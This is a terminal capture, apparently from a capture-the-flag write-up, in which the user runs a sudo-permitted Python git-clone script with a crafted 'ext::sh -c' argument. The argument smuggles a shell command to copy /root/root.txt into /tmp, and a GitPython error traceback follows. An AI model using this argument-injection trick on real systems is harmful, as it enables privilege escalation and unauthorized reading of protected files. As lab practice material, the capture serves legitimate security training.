 prod@editorial:/opt/internal_apps/clone_changes$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::sh -c cat% /root/root.txt
% >% /tmp/root.txt"
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_from
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in _clone
    finalize_process(proc, stderr=stderr)
  File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in finalize_process
    proc.wait(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
    raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c cat% /root/root.txt% >% /tmp/root.txt new_changes
  stderr: 'Cloning into 'new_changes'...
fatal: Could not read from remote repository.
Please make sure you have the correct access rights
and the repository exists.
Inspector
Notes